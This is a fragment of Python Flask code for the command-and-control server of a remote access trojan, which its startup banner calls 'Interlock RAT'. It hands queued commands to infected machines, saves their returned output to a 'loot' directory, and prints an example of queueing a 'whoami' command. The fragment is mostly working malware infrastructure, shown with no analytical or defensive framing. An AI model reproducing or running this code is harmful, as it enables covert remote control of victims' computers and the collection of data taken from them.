 @app.route('/cmd', methods=['GET'])
def get_cmd():
    if os.path.exists(CMD_FILE):
        with open(CMD_FILE) as f:
            cmd_data = json.load(f)
        os.remove(CMD_FILE)
        print(f'\n[>] Sending command: {cmd_data}')
        return jsonify(cmd_data)
    return jsonify({'command': 'NONE', 'payload': ''})

@app.route('/result', methods=['POST'])
def result():
    data = request.get_json(force=True)
    ts = datetime.datetime.now().strftime('%Y%m%d_%H%M%S')
    path = f'{LOOT}/result_{ts}.json'
    with open(path, 'w') as f:
        json.dump(data, f, indent=2)
    print(f'\n[+] COMMAND RESULT received:')
    print(f'    {str(data.get("output",""))[:200]}')
    return jsonify({'status': 'ok'})

if __name__ == '__main__':
    print('[*] Interlock RAT C2 Server Starting...')
    print('[*] Listening on 0.0.0.0:8080')
    print('[*] Loot directory: /opt/c2/loot')
    print('[*] Queue commands:')
    print('    echo \'{"command":"CMD","payload":"whoami"}\' > /opt/c2/commands/next_cmd.json')
    app.run(host='0.0.0.0', port=8080, debug=False)